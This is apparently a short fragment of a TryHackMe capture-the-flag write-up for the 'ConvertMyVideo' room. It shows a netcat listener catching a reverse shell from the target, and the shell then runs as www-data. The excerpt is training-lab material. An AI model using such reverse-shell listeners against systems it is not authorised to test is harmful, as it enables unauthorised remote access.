 root@upset:~/thm/convertmyvideo# rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [10.8.6.160] from convertmyvideo.thm [10.10.198.193] 48920
/bin/sh: 0: can't access tty; job control turned off
$ whoami;pwd
www-data
/var/www/html/admin
$